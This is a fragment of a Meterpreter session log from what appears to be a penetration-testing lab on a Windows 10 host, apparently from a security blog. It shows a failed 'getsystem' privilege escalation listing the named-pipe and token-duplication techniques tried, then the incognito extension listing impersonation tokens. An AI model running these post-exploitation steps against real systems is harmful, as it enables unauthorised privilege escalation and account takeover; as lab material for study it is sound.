 meterpreter > getuid
Server username: PENTEST-WIN10\Shadow9
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
PENTEST-WIN10\Shadow9

Impersonation Tokens Available
========================================
No tokens available
潇湘信安